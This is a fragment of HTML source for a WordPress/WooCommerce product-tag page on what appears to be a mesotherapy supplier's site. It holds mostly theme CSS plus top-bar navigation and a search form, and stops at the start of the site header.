a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#303030}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#303030}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#303030}.current-shop-items-dropdown{border-top-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#303030}.wcmenucart-details.count:before{border-color:#303030}.woocommerce ul.products li.product .button:hover{border-color:#303030}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#303030}.woocommerce .oceanwp-grid-list a.active{border-color:#303030}.woocommerce .oceanwp-grid-list a:hover{border-color:#303030}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#303030}.owp-product-nav li a.owp-nav-link:hover{border-color:#303030}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#303030}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#303030}.widget_product_categories li a:hover ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#303030}.widget_layered_nav li a:hover ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#303030;border-bottom-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#303030;border-right-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#303030}.widget-title{border-color:#303030}blockquote{border-color:#303030}.wp-block-quote{border-color:#303030}#searchform-dropdown{border-color:#303030}.dropdown-menu .sub-menu{border-color:#303030}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#303030}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.social-widget li.oceanwp-email a:hover{border-color:#303030}#respond #cancel-comment-reply-link:hover{border-color:#303030}body .contact-info-widget.big-icons li:hover i{border-color:#303030}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#303030}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1c1d1d}a{color:#a5a5a5}a .owp-icon use{stroke:#a5a5a5}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}/* OceanWP Style Settings CSS */.container{width:1921px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 3px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 3px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:56px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:56px}#site-header-inner{padding:0 15px 16px 15px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:295px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}#site-navigation-wrap .dropdown-menu >li >a{padding:0 6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8f836b}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8f836b}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d6c5a4}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d6c5a4}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#8f836b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8f836b}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#8f836b}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#d6c5a4}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#8f836b}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#8f836b}.oceanwp-social-menu.simple-social ul li a:hover{color:#d6c5a4!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#d6c5a4!important}/* Topbar */#top-bar{padding:10px 15px 0 0}#top-bar-wrap{border-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#5a5c5c}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#929292}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:36%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:50%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#ffb200}.price,.amount{color:#ffb200}/* Typography */body{font-family:monserrat;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:monserrat;line-height:1.4}h1{font-family:monserrat;font-size:23px;line-height:1.4}h2{font-family:monserrat;font-size:20px;line-height:1.4}h3{font-family:monserrat;font-size:18px;line-height:1.4}h4{font-family:monserrat;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15PXpx;letter-spacing:.5px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-cmplz=1 class="archive tax-product_tag term-celulitis term-54 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width has-topbar page-header-disabled has-grid-list account-original-style elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-topbar" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-12915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li><li id="menu-item-12914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li><li id="menu-item-12913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li><li id="menu-item-12911-es" class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/celulitis/" hreflang="es-ES" lang="es-ES" class="menu-link"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="12860" class="elementor elementor-12860" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b83a435 elementor-section-height-min-height elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="b83a435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea45a5" data-id="2ea45a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653370c elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="653370c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://institutebcn.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-653370c">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-653370c" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d247b65 elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="d247b65" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f085e" data-id="10f085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85980a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a85980a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/celulitis/" hreflang="es-ES" lang="es-ES" class="elementor-item"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/celulitis/" hreflang="es-ES" lang="es-ES" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="56" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

